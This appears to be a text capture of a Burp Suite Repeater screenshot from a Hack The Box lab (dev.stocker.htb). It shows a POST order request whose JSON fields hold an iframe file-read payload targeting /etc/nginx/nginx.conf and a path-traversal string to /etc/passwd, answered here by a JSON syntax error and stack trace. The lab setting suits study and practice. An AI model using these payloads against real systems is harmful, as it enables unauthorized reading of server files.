 1 2 3 4 23:12
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://dev.stocker.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 375
11 Connection: close
12 Cookie: connect.sid=
s%3AdUyeBUyBAsyXyHyw2IBXb4-PgUVpOakg.dgwyGwFBbHOJhqijhlOR6YNc42zoKTVz4s9zXHXOMAM
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=file:///etc/nginx/nginx.conf width=800 height=1050 > ",
"description":"It's a red cup.",
"image":"../../../../../etc/passwd",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
},
{
"_id":"638f116eeb060210cbd83a8f",
"title":"1rfwqr1433333333333333333",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
}
]
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 08 Jun 2023 03:12:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 967
6 Connection: close
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none'
9 X-Content-Type-Options: nosniff
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
SyntaxError: Unexpected token } in JSON at position 372<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse (/var/www/dev/node_modules/body-parser/lib/types/json.js:89:19)
<br>
&nbsp; &nbsp;at /var/www/dev/node_modules/body-parser/lib/read.js:128:18<br>
&nbsp; &nbsp;at AsyncResource.runInAsyncScope (node:async_hooks:203:9)<br>
&nbsp; &nbsp;at invokeCallback (/var/www/dev/node_modules/raw-body/index.js:231:16)<
br>
&nbsp; &nbsp;at done (/var/www/dev/node_modules/raw-body/index.js:220:7)<br>
&nbsp; &nbsp;at IncomingMessage.onEnd
(/var/www/dev/node_modules/raw-body/index.js:280:7)<br>
&nbsp; &nbsp;at IncomingMessage.emit (node:events:513:28)<br>
&nbsp; &nbsp;at endReadableNT (node:internal/streams/readable:1359:12)<br>
&nbsp; &nbsp;at process.processTicksAndRejections
(node:internal/process/task_queues:82:21)
</pre>
19 </body>
20 </html>
21
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (8)
Done 1,244 bytes | 257 millis